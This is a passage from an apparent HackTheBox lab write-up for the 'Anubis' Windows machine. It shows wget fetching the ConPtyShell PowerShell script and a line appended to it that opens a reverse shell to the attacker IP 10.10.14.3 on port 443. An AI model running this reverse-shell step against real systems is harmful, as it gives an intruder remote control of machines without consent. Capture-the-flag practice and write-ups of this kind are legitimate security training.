 192.168.1.12 10.10.14.3 10.10.11.102 - Anubis
❯ wget https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1
--2024-06-07 11:11:57--  https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 2606:50c0:8000::154, 2606:50c0:8001::154, 2606:50c0:8002::154
, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|2606:50c0:8000::154|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 72846 (71K) [text/plain]
Saving to: ‘Invoke-ConPtyShell.ps1’
Invoke-ConPtyShell.ps1          100%[=======================================================>]  71.14K   129KB/s    in 0.6s
2024-06-07 11:11:58 (129 KB/s) - ‘Invoke-ConPtyShell.ps1’ saved [72846/72846]
I modify the script
❯ mv Invoke-ConPtyShell.ps1 ConPtyShell.ps1
❯ nvim ConPtyShell.ps1
❯ cat ConPtyShell.ps1 | tail -n 2
Invoke-ConPtyShell -RemoteIp 10.10.14.3 -RemotePort 443 -Rows 29 -Cols 128
~/Documents/HackTheBox/Windows/Anubis/content / ✔
I add this line at the end
to get a Reverse Shell
VPN - root's tasks Reconnaissance - Enumeration